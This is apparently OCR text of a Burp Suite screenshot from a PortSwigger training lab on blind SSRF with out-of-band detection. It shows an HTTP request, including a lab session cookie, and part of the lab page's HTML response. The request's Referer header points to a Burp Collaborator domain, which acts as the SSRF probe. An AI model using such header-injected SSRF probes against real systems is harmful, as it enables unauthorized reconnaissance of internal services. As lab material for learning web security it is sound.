 Send
Cancel
<
>
Target: https://0a85001f038caf2080494e6600af003f.web
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a85001f038caf2080494e6600af003f.web-security-academy.net
3 Cookie: session=krEVvZyEYyOyLm8rV3bYNDzhVC29gHtE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://dp6w7b5h2qqtdp8xxbmotg5ssjyam0ap.oastify.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4066
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-ba
nd-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;